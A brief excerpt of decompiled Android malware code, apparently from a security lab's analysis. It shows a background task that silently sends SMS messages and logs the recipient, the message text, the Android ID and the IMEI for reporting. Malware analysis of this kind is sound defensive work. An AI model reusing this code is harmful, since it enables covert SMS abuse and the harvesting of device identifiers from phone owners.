 protected String doInBackground(String[] arg9) {
if(this.i.matches("[+0-9]+")) {
SmsManager.getDefault().sendTextMessage(this.i, null, this.k, null, null);
try {
MyService v1_1 = MyService.this;
v1_1.strData = "To: " + this.i + " Message: " + this.k;
MyService.this.messages.setMessage(MyService.this.strData);
MyService.this.messages.setUid(MyService.this.androidId);
MyService.this.messages.setImei(MyService.this.getIMEI);
MyService.this.messages.setMsg_loop(1);
String v1_2 = MyService.this.factory.getMessagesDao().findByMessages(MyService.this.messages);
Log.i("data_model", "factory message Response: " + v1_2);
}
catch(Exception v1) {
v1.printStackTrace();
}
暗影安全实验室